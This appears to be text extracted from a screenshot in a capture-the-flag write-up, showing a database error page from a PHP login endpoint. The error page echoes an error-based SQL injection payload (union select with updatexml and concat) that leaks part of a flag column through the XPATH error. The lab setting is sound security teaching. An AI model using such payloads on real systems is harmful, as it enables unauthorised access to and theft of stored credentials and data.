 不安全 | bbs.sec.zju.edu.cn/index.php/login/valid
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~7d7641e81}~'
SELECT password FROM users WHERE username = 'admin'union select (updatexml(1,concat(0x7e,substr((select flag from flag),28,50),0x7e),1))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11
100%
1:1
先知社区